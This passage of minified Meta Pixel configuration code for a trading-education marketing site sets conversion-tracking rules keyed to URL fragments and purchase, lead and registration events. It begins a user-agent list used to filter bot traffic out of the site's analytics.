p"}},{"url":{"i_contains":"thanks"}}]},{"url":{"i_contains":""}}]},"id":"4939812036123401"},{"rule":{"and":[{"event":{"eq":"FTRlead"}}]},"id":"7810158182388686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation-5\/"}}]},{"url":{"i_contains":""}}]},"id":"5223668461059496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sma-class"}},{"url":{"i_contains":"\/sma-guide"}}]},{"url":{"i_contains":""}}]},"id":"7653795941359011"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"small account secrets"}}]}]},"id":"5812310402117675"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"small account secrets"}}]}]},"id":"5195882520458076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/swing-trading"}}]},{"url":{"i_contains":""}}]},"id":"5980230011990681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ttm-training"}}]},{"url":{"i_contains":""}}]},"id":"4987954031325414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smatyp-memreport-fb"}}]},{"url":{"i_contains":""}}]},"id":"5120379047985150"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"day trading"}}]}]},"id":"5101610419882632"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"day trading"}}]}]},"id":"4989183927827127"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7364947953547261"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5226264147438429"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"futures gold"}}]}]},"id":"7263178747085781"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"futures gold"}}]}]},"id":"4930155090395579"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"options gold"}}]}]},"id":"5048793181876279"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"options gold"}}]}]},"id":"4990238764356662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"checkout"}}]},{"url":{"i_contains":""}}]},"id":"5353836134628630"},{"rule":{"url":{"i_contains":""}},"id":"7229652460440151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5301465116544617"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4729807787146909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"daily-videos"}}]},{"url":{"i_contains":""}}]},"id":"4224366747665930"},{"rule":{"and":[{"or":[{"url":{"i_contains":"free-goods"}}]},{"url":{"i_contains":""}}]},"id":"4838187466229431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"articles"}}]},{"url":{"i_contains":""}}]},"id":"5241789235906824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"5166058876779849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}}]},{"url":{"i_contains":""}}]},"id":"7404193369620735"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4944469179001115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-jc-recap\/"}},{"url":{"i_contains":"\/typ-jc-recap"}}]},{"url":{"i_contains":""}}]},"id":"4841579052564185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-pro"}},{"url":{"i_contains":"\/courses\/explosive"}},{"url":{"i_contains":"squeeze-pro"}},{"url":{"i_contains":"explosive"}}]},{"url":{"i_contains":""}}]},"id":"7907379525954470"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"small account"}}]}]},"id":"7872914099389083"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"small account"}}]}]},"id":"4725984174196355"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"homepage"}}]}]},"id":"5226753100677375"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"homepage"}}]}]},"id":"5287363127954778"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"homepage"}}]}]},"id":"4916035238517784"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"small"}},{"funnel_type":{"i_contains":"options"}},{"funnel_type":{"i_contains":"Small"}}]}]},"id":"5050186038372871"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"stacked profits"}}]}]},"id":"5092893437424286"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"daytrading"}},{"funnel_type":{"i_contains":"day trading"}},{"funnel_type":{"i_contains":"sdt"}}]}]},"id":"4849541831833875"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-starter-system"}}]},{"url":{"i_contains":""}}]},"id":"5325455407488640"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5248140125206337"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"futures gold"}},{"content_name":{"i_contains":"Futures Gold"}}]}]},"id":"7123920087680338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/courses\/explosive-ct\/"}},{"url":{"i_contains":"\/courses\/explosive"}},{"url":{"i_contains":"\/squeeze-pro "}},{"url":{"i_contains":"squeeze-pro"}},{"url":{"i_contains":"explosive"}}]},{"url":{"i_contains":""}}]},"id":"4868746356505961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/swing-trading-hacks"}},{"url":{"i_contains":"\/ttm-training"}}]},{"url":{"i_contains":""}}]},"id":"4934776869915198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5206654026045268"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"ebook-download"}},{"url":{"i_contains":"thanks-for-joining"}},{"url":{"i_contains":"thankyou"}},{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"\/fgf-reportsuccess"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"report-success"}},{"url":{"i_contains":"confirm"}}]},{"url":{"i_contains":""}}]},"id":"4518496201594955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"6844192565651208"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6692199907518743"},{"rule":{"and":[{"event":{"eq":"SAImpressions"}}]},"id":"4646191888791568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-method-training-"}}]},{"url":{"i_contains":""}}]},"id":"5684981431573171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-method-training-"}}]},{"url":{"i_contains":""}}]},"id":"4027845097307892"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/7-fastest-ways-fb3\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb4\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb2\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb\/"}}]},{"url":{"i_contains":""}}]},"id":"4130773257003856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nav-todays-markets-fb\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb2\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb3\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb4\/"}}]},{"url":{"i_contains":""}}]},"id":"3410375702398806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/jc-2020-recap-"}}]},{"url":{"i_contains":""}}]},"id":"4226356244089969"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4331302216922388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"small-account"}},{"url":{"i_contains":"small-account-training"}},{"url":{"i_contains":"\/small"}}]},{"url":{"i_contains":""}}]},"id":"4266825693337509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sas-report"}},{"url":{"i_contains":"sasreport"}},{"url":{"i_contains":"fgf"}}]},{"url":{"i_contains":""}}]},"id":"5648824251856635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sas-report"}},{"url":{"i_contains":"sasreport"}},{"url":{"i_contains":"fgf"}}]},{"url":{"i_contains":""}}]},"id":"3572662242833787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-simple-tools"}},{"url":{"i_contains":"typ-moxie-webreg"}},{"url":{"i_contains":"typ-moxie"}}]},{"url":{"i_contains":""}}]},"id":"4008131072575883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-options-account-training\/"}},{"url":{"i_contains":"typ-options-account"}}]},{"url":{"i_contains":""}}]},"id":"4770850869596017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ-sam"}}]},{"url":{"i_contains":""}}]},"id":"4449818168375348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-options-account-training\/"}}]},{"url":{"i_contains":""}}]},"id":"3767450310039335"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3853243608096509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"4160014697392042"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4152178354843562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-simple-tools"}},{"url":{"i_contains":"\/typ"}},{"url":{"i_contains":"\/moxie-method-replay"}},{"url":{"i_contains":"typ-moxie-webreg"}}]},{"url":{"i_contains":""}}]},"id":"2709916379111858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"replay"}}]},{"url":{"i_contains":""}}]},"id":"3280379338681882"},{"rule":{"and":[{"or":[{"url":{"i_contains":"small-account-training"}},{"url":{"i_contains":"small-account"}},{"url":{"i_contains":"\/small"}}]},{"url":{"i_contains":""}}]},"id":"3011286328969072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/7-fastest-ways"}},{"url":{"i_contains":"\/nav-todays-markets"}},{"url":{"i_contains":"\/moxie-method-training"}}]},{"url":{"i_contains":""}}]},"id":"4103514913055311"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-otrial"}},{"url":{"i_contains":"\/typ-urgent"}}]},{"url":{"i_contains":""}}]},"id":"3714156218656625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-otrial"}},{"url":{"i_contains":"\/typ-urgent-market"}}]},{"url":{"i_contains":""}}]},"id":"2918224078255374"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/small-account-training"}},{"url":{"i_contains":"\/simple-secret"}},{"url":{"i_contains":"\/swing-trading-hacks"}},{"url":{"i_contains":"\/john-carter"}},{"url":{"i_contains":"\/squeeze-system-"}},{"url":{"i_contains":"\/typ-squeeze"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"\/quickstart"}},{"url":{"i_contains":"\/growth-"}},{"url":{"i_contains":"\/corona"}}]},{"url":{"i_contains":""}}]},"id":"3581666138574342"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-ds"}},{"url":{"i_contains":"\/opt-stp"}},{"url":{"i_contains":"\/join\/options\/"}},{"url":{"i_contains":"options-gold"}},{"url":{"i_contains":"gold-2020"}},{"url":{"i_contains":"gold-fb"}},{"url":{"i_contains":"options"}},{"url":{"i_contains":"o-trial"}}]},{"url":{"i_contains":""}}]},"id":"2917857188335454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"mastery"}},{"url":{"i_contains":"growth"}}]},{"url":{"i_contains":""}}]},"id":"3023397071033147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"growth"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"mastery"}}]},{"url":{"i_contains":""}}]},"id":"2670216283100718"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3566475973424460"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tactics-replay"}},{"url":{"i_contains":"tactics"}},{"url":{"i_contains":"forex"}}]},{"url":{"i_contains":""}}]},"id":"2984552278274487"},{"rule":{"and":[{"or":[{"url":{"i_contains":"correlations"}},{"url":{"i_contains":"nav-mkts"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"tolerance"}},{"url":{"i_contains":"ftrial"}},{"url":{"i_contains":"wave"}},{"url":{"i_contains":"tops"}},{"url":{"i_contains":"politics-trading"}},{"url":{"i_contains":"mcc"}}]},{"url":{"i_contains":""}}]},"id":"3086622281351151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2869291039761438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"opt-stp-ct"}},{"url":{"i_contains":"opt-stp"}}]},{"url":{"i_contains":""}}]},"id":"2679772215422006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2376245772484578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2910390885662229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2581319138571477"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5c-typ-foundation\/"}},{"url":{"i_contains":"\/5c-typ"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ-stp-5c"}}]},{"url":{"i_contains":""}}]},"id":"2676744195718823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"1745489182242947"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5c-typ"}},{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"5c-typ-foundation"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ"}}]},{"url":{"i_contains":""}}]},"id":"2617470784997583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/five-success-ct"}},{"url":{"i_contains":"five-success"}},{"url":{"i_contains":"five-success-fb"}}]},{"url":{"i_contains":""}}]},"id":"2617470781664250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"\/5s-typ-foundation\/"}},{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"3441635962543669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5-star-ebook-ct"}},{"url":{"i_contains":"5-star-ebook"}},{"url":{"i_contains":"high-prob-ebook"}}]},{"url":{"i_contains":""}}]},"id":"2531424693644400"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5s-typ-foundation\/"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"2911433255543844"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5-star-found\/"}},{"url":{"i_contains":"5-star-found"}},{"url":{"i_contains":"5s-income"}}]},{"url":{"i_contains":""}}]},"id":"2588402931267019"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thankyou"}},{"url":{"i_contains":"thank-you"}},{"url":{"i_contains":"thank"}},{"url":{"i_contains":"ebook-download"}},{"url":{"i_contains":"futures-tops"}},{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"success"}}]},{"url":{"i_contains":""}}]},"id":"2601157669977502"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3176525995722581"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2636205759797082"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2642330319181797"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"2415748038524096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close-fb"}},{"url":{"i_contains":"\/open-to-close-fb\/"}}]},{"url":{"i_contains":""}}]},"id":"2455590324506023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2510527735681734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2320470718071669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"\/squeeze-system-course-fb\/"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"thankyou"}}]},{"url":{"i_contains":""}}]},"id":"2155962944531675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}}]},{"url":{"i_contains":""}}]},"id":"1834050250031248"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"3177065152311083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}}]},{"url":{"i_contains":""}}]},"id":"2327952090622543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"membership"}}]},{"url":{"i_contains":""}}]},"id":"2438482249577571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/danielle-shay"}},{"url":{"i_contains":"danielle-shay"}}]},{"url":{"i_contains":""}}]},"id":"2359307200849156"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2413362208706749"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}},{"url":{"eq":"simplertrading.co\/under-the-hood-webinar-replay"}}]}]},"id":"2264847823577918"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.simpleroptions.com\/members\/main.cfm"}}]}]},"id":"2612498205431801"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2162449180536460"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1767496576683797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/thanks"}},{"url":{"i_contains":"\/thank"}},{"url":{"i_contains":"\/thanks-for-joining"}}]},{"url":{"i_contains":""}}]},"id":"2565115956893968"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1875192592546122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2491196424224136"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"1826564207437455"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2066953803316120"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/simplertrading.co\/crypto-class-registration"}}]}]},"id":"1708835632489147"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/simplertrading.co\/fb-crypto-e-book-class"}}]}]},"id":"1738899446149543"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1391364810962804"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1703691109663534"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("841178052635402", "CCRuleEvaluator", true);
config.set("841178052635402", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("841178052635402", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("841178052635402", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("841178052635402", "CookieDeprecationLabel", true);
config.set("841178052635402", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("841178052635402", "UnwantedParams", true);
instance.optIn("841178052635402", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("841178052635402", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("841178052635402", "TopicsAPI", true);
config.set("841178052635402", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("841178052635402", "Gating", true);
config.set("841178052635402", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence 